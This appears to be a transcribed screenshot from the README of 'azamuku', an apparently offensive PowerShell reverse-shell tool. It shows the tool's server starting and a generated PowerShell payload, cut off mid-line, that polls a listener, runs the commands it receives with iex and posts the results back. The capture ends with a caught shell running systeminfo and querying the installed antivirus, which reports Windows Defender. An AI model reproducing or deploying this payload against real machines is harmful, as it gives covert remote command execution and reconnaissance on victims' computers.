 Windows PowerShell
PS C:\Users\otter\desktop\azamuku> python3 azamuku
azamuku
"fool me once, shame on you - fool me twice, shame on me"
created by otter - github.com/whatotter
[+] started azamuku's HTTP server @ 0.0.0.0:8080
[+] run 'help' for a list of commands - good luck :)
[azamuku]> payload 127.0.0.1 8080
$ip="127.0.0.1";$port="8080";$auth="LYEeeiJXgGedswPEpOAKDVOAbsYQKsfp";$pool=(Invoke-RestMetho
-Milliseconds 750;$c=(Invoke-RestMethod -Uri "http://${ip}:${port}/${pool}" -Headers @{"Autho
With('*')){$pool=$b.TrimStart('*')}else{$r=iex $b -ErrorAction Stop -ErrorVariable e;$r=Out-S
tion"=$auth} -Body ([System.Text.Encoding]::UTF8.GetBytes($r) -join ' ')}}
[azamuku]> wait
[+] waiting for newest shell connection..
[+] got shell with uid "LYEeeiJXgGedswPEpOAKDVOAbsYQKsfp"
[+] pop thy shell
PS C:\Users\ > systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"; get
OS Name: Microsoft Windows 10 Pro N
OS Version: 10.0.19045 N/A Build 19045
System Type: x64-based PC
Wednesday, November 15, 2023 9:15:21 PM
displayName : Windows Defender
instanceGuid : {D68DDC3A-831F-4fae-9E44-DA132C1ACF46}
pathToSignedProductExe : windowsdefender://
pathToSignedReportingExe : %ProgramFiles%\Windows Defender\MsMpeng.exe
productState : 397568
timestamp : Wed, 15 Nov 2023 22:45:59 GMT
PSComputerName :
PS C:\Users\ > _